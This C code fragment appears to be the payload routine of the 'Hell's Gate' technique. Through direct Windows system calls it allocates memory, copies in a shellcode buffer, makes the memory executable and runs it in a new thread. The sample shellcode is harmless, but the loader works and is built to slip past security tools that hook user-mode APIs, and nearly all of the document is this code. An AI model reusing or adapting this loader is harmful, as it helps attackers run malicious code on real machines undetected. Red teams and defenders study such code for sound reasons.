 BOOL Payload(PVX_TABLE pVxTable) {
    NTSTATUS status = 0x00000000;
    char shellcode[] = "\x90\x90\x90\x90\xcc\xcc\xcc\xcc\xc3";

    // Allocate memory for the shellcode
    PVOID lpAddress = NULL;
    SIZE_T sDataSize = sizeof(shellcode);
    HellsGate(pVxTable->NtAllocateVirtualMemory.wSystemCall);
    status = HellDescent((HANDLE)-1, &lpAddress, 0, &sDataSize, MEM_COMMIT, PAGE_READWRITE);

    // Write Memory
    VxMoveMemory(lpAddress, shellcode, sizeof(shellcode));

    // Change page permissions
    ULONG ulOldProtect = 0;
    HellsGate(pVxTable->NtProtectVirtualMemory.wSystemCall);
    status = HellDescent((HANDLE)-1, &lpAddress, &sDataSize, PAGE_EXECUTE_READ, &ulOldProtect);

    // Create thread
    HANDLE hHostThread = INVALID_HANDLE_VALUE;
    HellsGate(pVxTable->NtCreateThreadEx.wSystemCall);
    status = HellDescent(&hHostThread, 0x1FFFFF, NULL, (HANDLE)-1, (LPTHREAD_START_ROUTINE)lpAddress, NULL, FALSE, NULL, NULL, NULL, NULL);

    // Wait for 1 seconds
    LARGE_INTEGER Timeout;
    Timeout.QuadPart = -10000000;
    HellsGate(pVxTable->NtWaitForSingleObject.wSystemCall);
    status = HellDescent(hHostThread, FALSE, &Timeout);

    return TRUE;
}